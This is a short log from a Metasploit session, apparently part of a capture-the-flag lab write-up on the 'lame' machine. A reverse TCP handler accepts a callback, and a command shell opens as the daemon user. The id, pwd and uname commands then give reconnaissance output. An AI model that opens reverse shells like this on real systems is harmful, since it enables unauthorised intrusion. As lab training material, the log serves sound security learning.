 [*] Started reverse TCP double handler on 10.10.14.12:443
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo RKpRgsrsolFx7oVK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "RKpRgsrsolFx7oVK\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.12:443 -> 10.10.10.3:40222) at 2021-09-29 14:54
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
pwd
/tmp
uname -r
2.6.24-16-server
uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux